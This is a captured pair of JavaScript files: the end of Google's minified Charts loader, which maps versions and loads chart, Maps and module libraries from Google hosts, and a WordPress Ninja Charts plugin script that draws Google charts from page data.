   function V(a){a.a||(a.a=new sc,a.b=0,a.c&&vc(a.c,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}l=U.prototype;l.add=function(a,b){V(this);this.c=null;a=W(this,a);var c=this.a.get(a);c||this.a.set(a,c=[]);c.push(b);this.b+=1;return this};function Kc(a,b){V(a);b=W(a,b);T(a.a.b,b)&&(a.c=null,a.b-=a.a.get(b).length,a=a.a,T(a.b,b)&&(delete a.b[b],a.c--,a.a.length>2*a.c&&tc(a)))}function Lc(a,b){V(a);b=W(a,b);return T(a.a.b,b)}
   l.forEach=function(a,b){V(this);this.a.forEach(function(c,d){Ga(c,function(e){a.call(b,e,d,this)},this)},this)};l.C=function(){V(this);for(var a=this.a.D(),b=this.a.C(),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};l.D=function(a){V(this);var b=[];if("string"===typeof a)Lc(this,a)&&(b=Ja(b,this.a.get(W(this,a))));else{a=this.a.D();for(var c=0;c<a.length;c++)b=Ja(b,a[c])}return b};
   l.set=function(a,b){V(this);this.c=null;a=W(this,a);Lc(this,a)&&(this.b-=this.a.get(a).length);this.a.set(a,[b]);this.b+=1;return this};l.get=function(a,b){if(!a)return b;a=this.D(a);return 0<a.length?String(a[0]):b};l.toString=function(){if(this.c)return this.c;if(!this.a)return"";for(var a=[],b=this.a.C(),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.D(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.c=a.join("&")};
   function Ac(a){var b=new U;b.c=a.c;a.a&&(b.a=new sc(a.a),b.b=a.b);return b}function W(a,b){b=String(b);a.g&&(b=b.toLowerCase());return b}function Hc(a,b){b&&!a.g&&(V(a),a.c=null,a.a.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(Kc(this,d),Kc(this,e),0<c.length&&(this.c=null,this.a.set(W(this,e),Ka(c)),this.b+=c.length))},a));a.g=b};J.f.u={};var X="",Y="",Mc,Z,Nc=null,Oc;function Pc(){Y=X="";Nc=Z=Mc=null;y("google.load")||(D("google.load",Qc),D("google.setOnLoadCallback",J.R));var a=document.getElementsByTagName("script");a=(document.currentScript||a[a.length-1]).getAttribute("src");a=new wc(a);var b=a.a;Oc=b=b.match(/^www\.gstatic\.cn/)?"gstatic.cn":"gstatic.com";Rc(a)}
   function Rc(a){a=new U(a.c.toString());var b=a.get("callback");"string"===typeof b&&(b=Sc(b),J.f.v.aa().then(b));a=a.get("autoload");if("string"===typeof a)try{if(""!==a){var c=JSON.parse(a).modules;for(a=0;a<c.length;a++){var d=c[a];Qc(d.name,d.version,d)}}}catch(e){throw Error("Autoload failed with: "+e);}}
   function Tc(a){var b=a,c,d=a.match(/^testing-/);d&&(b=b.replace(/^testing-/,""));a=b;do{if(b===J.f.J[b])throw Error("Infinite loop in version mapping: "+b);(c=J.f.J[b])&&(b=c)}while(c);c=(d?"testing-":"")+b;return{version:"pre-45"==b?a:c,ba:c}}
   function Uc(a){var b=J.f.I.ha[Oc].loader,c=Tc(a);return J.f.o.load(b,{version:c.ba}).then(function(){var d=y("google.charts.loader.VersionSpecific.load")||y("google.charts.loader.publicLoad")||y("google.charts.versionSpecific.load");if(!d)throw Error("Bad version: "+a);Nc=function(e){e=d(c.version,e);if(null==e||null==e.then){var f=y("google.charts.loader.publicSetOnLoadCallback")||y("google.charts.versionSpecific.setOnLoadCallback");e=new Promise(function(g){f(g)});e.then=f}return e}})}
   function Vc(a){"string"===typeof a&&(a=[a]);Array.isArray(a)&&0!==a.length||(a=J.f.I.Y);var b=[];a.forEach(function(c){c=c.toLowerCase();b=b.concat(c.split(/[\s,]+\s*/))});return b}function Wc(a){a=a||"";for(var b=a.replace(/-/g,"_").toLowerCase();"string"===typeof b;)a=b,b=J.f.W[b],b===a&&(b=!1);b||(a.match(/_[^_]+$/)?(a=a.replace(/_[^_]+$/,""),a=Wc(a)):a="en");return a}
   function Xc(a){a=a||"";""!==X&&X!==a&&(console.warn(" Attempting to load version '"+a+"' of Google Charts, but the previously loaded '"+(X+"' will be used instead.")),a=X);return X=a||""}function Yc(a){a=a||"";""!==Y&&Y!==a&&(console.warn(" Attempting to load Google Charts for language '"+a+"', but the previously loaded '"+(Y+"' will be used instead.")),a=Y);"en"===a&&(a="");return Y=a||""}function Zc(a){var b={},c;for(c in a)b[c]=a[c];return b}
   function $c(a,b){b=Zc(b);b.domain=Oc;b.callback=Sc(b.callback);a=Xc(a);var c=b.language;c=Yc(Wc(c));b.language=c;if(!Mc){if(b.enableUrlSettings&&window.URLSearchParams)try{a=(new URLSearchParams(top.location.search)).get("charts-version")||a}catch(d){console.info("Failed to get charts-version from top URL",d)}Mc=Uc(a)}b.packages=Vc(b.packages);return Z=Mc.then(function(){return Nc(b)})}J.ia=function(a){return J.load(Object.assign({},a,{safeMode:!0}))};D("google.charts.safeLoad",J.ia);
   J.load=function(a){for(var b=[],c=0;c<arguments.length;++c)b[c]=arguments[c];c=0;"visualization"===b[c]&&c++;var d="current";if("string"===typeof b[c]||"number"===typeof b[c])d=String(b[c]),c++;var e={};za(b[c])&&(e=b[c]);return $c(d,e)};D("google.charts.load",J.load);J.R=function(a){if(!Z)throw Error("Must call google.charts.load before google.charts.setOnLoadCallback");return a?Z.then(a):Z};D("google.charts.setOnLoadCallback",J.R);
   var ad=H("https://maps.googleapis.com/maps/api/js?jsapiRedirect=true"),bd=H("https://maps-api-ssl.google.com/maps?jsapiRedirect=true&file=googleapi");
   function cd(a,b,c){console.warn("Loading Maps API with the jsapi loader is deprecated.");c=c||{};a=c.key||c.client;var d=c.libraries,e=function(h){for(var k={},m=0;m<h.length;m++){var p=h[m];k[p[0]]=p[1]}return k}(c.other_params?c.other_params.split("&").map(function(h){return h.split("=")}):[]),f=Object.assign({},{key:a,sa:d},e),g="2"===b?bd:ad;Z=new Promise(function(h){var k=Sc(c&&c.callback);J.f.o.load(g,{},f).then(k).then(h)})}var dd=H("https://www.gstatic.com/inputtools/js/ita/inputtools_3.js");
   function ed(a,b,c){za(c)&&c.packages?(Array.isArray(c.packages)?c.packages:[c.packages]).includes("inputtools")?(console.warn('Loading "elements" with the jsapi loader is deprecated.\nPlease load '+(dd+" directly.")),Z=new Promise(function(d){var e=Sc(c&&c.callback);J.f.o.load(dd,{},{}).then(e).then(d)})):console.error('Loading "elements" other than "inputtools" is unsupported.'):console.error("google.load of elements was invoked without specifying packages")}var fd=H("https://ajax.googleapis.com/ajax/libs/%{module}/%{version}/%{file}");
   function gd(a,b){var c;do{if(a===b[a])throw Error("Infinite loop in version mapping for version "+a);(c=b[a])&&(a=c)}while(c);return a}
   function hd(a,b,c){var d=J.f.V.$[a];if(d){b=gd(b,d.aliases);d=d.versions[b];if(!d)throw Error("Unknown version, "+b+", of "+a+".");var e={module:a,version:b||"",file:d.compressed};b=Pa(J.f.o.Z({format:fd,K:e})).toString();console.warn("Loading modules with the jsapi loader is deprecated.\nPlease load "+(a+" directly from "+b+"."));Z=new Promise(function(f){var g=Sc(c&&c.callback);J.f.o.load(fd,e).then(g).then(f)})}else setTimeout(function(){throw Error('Module "'+a+'" is not supported.');},0)}
   function Sc(a){return function(){if("function"===typeof a)a();else if("string"===typeof a&&""!==a)try{var b=y(a);if("function"!==typeof b)throw Error("Type of '"+a+"' is "+typeof b+".");b()}catch(c){throw Error("Callback of "+a+" failed with: "+c);}}}function Qc(a){for(var b=[],c=0;c<arguments.length;++c)b[c]=arguments[c];switch(b[0]){case "maps":cd.apply(null,ba(b));break;case "elements":ed.apply(null,ba(b));break;case "visualization":J.load.apply(J,ba(b));break;default:hd.apply(null,ba(b))}}
   D("google.loader.LoadFailure",!1);Oc?console.warn("Google Charts loader.js should only be loaded once."):Pc();J.f.u.ra=Pc;J.f.u.xa=Tc;J.f.u.ya=Wc;J.f.u.za=Vc;J.f.u.Ja=Xc;J.f.u.Ia=Yc;J.f.u.Aa=Rc;J.f.u.qa=function(){return Nc};}).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://kopekblog.com/wp-content/plugins/ninja-charts/assets/public/js/google-chart-render.js?ver=1.0.0
body_size: 591
content:
/*eslint-disable*/
;(function (){
    var charts = jQuery('.ninja-charts-google-container');
    if (charts.length) {
        const th = this;
        charts.each(function () {
            var chartId = jQuery(this).data('id');
            var uniqid = jQuery(this).data('uniqid');
            var chartInstance = 'ninja_charts_instance_' + chartId;
            var canvasDom = 'ninja_charts_instance' + uniqid;
            var renderData = window[chartInstance];
            var options = JSON.parse(renderData.options);
            var canvas = document.getElementById(canvasDom);

            google.charts.load('current', {'packages':['corechart']});
            google.charts.setOnLoadCallback(drawChart);
            function drawChart() {
                let chartType = renderData.chart_type;
                var data = google.visualization.arrayToDataTable(renderData.chart_data);
                const chartOption = {
                    title: renderData.chart_name,
                    titlePosition: options.title.display ? options.title.position : 'none',
                    titleTextStyle: {
                        color: options.title.fontColor,
                        fontSize: options.title.fontSize
                        // bold: options.title.titleTextStyle.bold,
                        // italic: options.title.titleTextStyle.italic
                    },
                    legend: {
                        position: options.legend.display ? options.legend.position : 'none',
                        textStyle: {
                            color: options.legend.fontColor,
                            fontSize: options.legend.fontSize
                            // bold: options.legend.textStyle.bold,
                            // italic: options.legend.textStyle.italic
                        },
                        alignment: options.legend.alignment
                    },
                    tooltip: { 
                        isHtml: false,
                        trigger: options.tooltip.enabled ? options.tooltip.trigger : 'none',
                        textStyle: {
                            color: options.tooltip.titleFontColor,
                            fontSize: options.tooltip.titleFontSize
                            // bold: options.tooltip.textStyle.bold,
                            // italic: options.tooltip.textStyle.italic
                        }
                    },
                    hAxis: { 
                        title: options.axes.x_axis_label,
                        // minValue: options.axes.hAxis.minValue,
                        // maxValue: options.axes.hAxis.maxValue,
                        textStyle: {
                            color: options.chart.fontColor,
                            fontSize: options.chart.fontSize
                        }
                    },
                    vAxis: { 
                        title: options.axes.y_axis_label,
                        minValue: options.axes.verticle_min_tick,
                        maxValue: options.axes.verticle_max_tick,
                        textStyle: {
                            color: options.chart.fontColor,
                            fontSize: options.chart.fontSize
                        }
                    },
                    isStacked: options.axes.stacked,
                    pieHole: renderData.chart_type === 'DonutChart' ? 0.4 : 1,
                    is3D: options.chart.threeD,
                    // chartArea: {
                    //     backgroundColor: {
                    //         stroke: 'red',
                    //         strokeWidth: 4
                    //     }
                    // },
                    animation: {
                        duration: 1000,
                        easing: 'out',
                        startup: true
                    },
                    backgroundColor: {
                        fill: options.chart.backgroundColor,
                        strokeWidth: options.chart.borderWidth,
                        stroke: options.chart.borderColor,
                        rx: options.chart.borderRadius
                    },
                    slices: options.series,
                    series: renderData.chart_type === 'ComboChart' ? { 1: { type: 'line' } } : options.series,
                    seriesType: renderData.chart_type === 'ComboChart' ? 'bars' : '',
                    colors: options.series ? options.series.map(x => x.color) : [] 
                };
                
                if (renderData.chart_type !== 'ComboChart') {
                    delete chartOption.colors;
                }
                chartType = renderData.chart_type === 'DonutChart' ? 'PieChart' : renderData.chart_type;
                var chart = new google.visualization[chartType](canvas)
                chart.draw(data, chartOption);
            }
        })
    }
})();
